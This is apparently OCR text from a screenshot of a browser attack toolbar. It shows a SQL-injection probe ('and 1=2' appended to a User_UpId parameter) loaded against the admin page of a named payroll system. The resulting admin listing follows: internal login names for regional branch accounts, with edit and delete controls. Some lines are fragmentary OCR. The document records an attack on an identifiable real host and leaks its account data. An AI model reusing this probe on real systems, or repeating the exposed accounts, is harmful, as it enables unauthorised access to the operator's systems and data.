 Load URL
http://bjfslx.fesco.com.cn/samsung.payroll/AdminMain.aspx?User_UpId=37 and 1=2
Split URL
Execute
Enable Post data Enable Referrer
星) 改 除
89 nanjingmp3 nanjingmp3 南京分公司(三星) MP3 修改 删除
90 shenyangavtest1 shenyangavtest1 沈阳分公司(三星) 黑电 修改 删除
91 shenyangwgtest1 shenyangwgtest1 沈阳分公司(三星) 白电 修改 删除
92 guangzhouwg guangzhouwg 广州分公司(三星) 白电 修改 删除
93 guangzhouav guangzhouav 广州分公司(三星) 黑电 修改 删除
登陆名: 担当姓名:
负责产品分类: 黑电 白电 IT MP3
管辖公司: 三星
提交新增 提交修改